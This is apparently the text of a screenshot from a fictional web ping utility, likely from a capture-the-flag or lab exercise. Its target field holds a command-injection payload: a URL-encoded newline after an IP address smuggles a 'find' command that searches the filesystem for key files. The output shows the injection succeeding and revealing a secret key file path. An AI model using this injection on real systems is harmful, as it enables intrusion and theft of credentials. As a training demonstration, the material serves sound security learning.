 AetherCorp NetProbeX
Internal Network Diagnostic Utility
TARGET HOST/IP ADDRESS:
8.8.8.8%0afind / -iname "*blacksite*key*" 2>/dev/null
EXECUTE PING
COMMAND OUTPUT:
Executing: ping -c 4 8.8.8.8%0afind / -iname "*blacksite*k
ey*" 2>/dev/null
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=3.41 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=3.52 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=3.68 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=112 time=3.52 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 30
05ms
rtt min/avg/max/mdev = 3.413/3.532/3.676/0.093 ms
/var/lib/aethercorp/archive/.secrets/blacksite_key.dat